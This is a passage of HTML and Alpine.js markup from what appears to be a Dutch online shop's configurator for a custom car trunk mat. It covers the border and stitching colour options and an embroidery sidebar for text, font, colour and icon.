                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grijs';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grijs" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gestreept';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Gestreept" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig wit rood';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Tweekleurig wit rood" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig rood zwart';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Tweekleurig rood zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig blauw zwart';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Tweekleurig blauw zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig geel zwart';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Tweekleurig geel zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig oranje zwart';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Tweekleurig oranje zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele witte stiksels';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Dubbele witte stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele witte en blauwe stiksels';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Dubbele witte en blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = ' Dubbele witte en rode stiksels';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt=" Dubbele witte en rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart reflecterend';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Zwart reflecterend" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele rode stiksels';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Dubbele rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele blauwe stiksels';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Dubbele blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart velours';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Zwart velours" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rood Nubuck';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Rood Nubuck" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met witte stiksels';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Zwart met witte stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rally';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rally" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met rode stiksels';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met blauwe stiksels';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Zwart met blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Wit';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Wit" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rood';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rood" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blauw';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blauw" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grafiet';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grafiet" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Paars';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Paars" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Bekijk de weergave van uw kofferbakmat
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Borduurwerk
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >voeg een persoonlijk tintje toe met een tekst en/off een icoontje</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tekst en logo toevoegen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst  : <span x-text="customization.embroideryText"></span> •
                                                        Stijl
 : <span x-text="customization.embroideryFont"></span> •
                                                        Kleuren : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icoon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Positie : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Wijzigen
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Borduurwerk op maat</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst  (15 maximumaantal tekens)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Merknamen niet geborduurd worden omwille van het merkenrecht


                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            politie</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Kleuren
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Kies</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icoon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
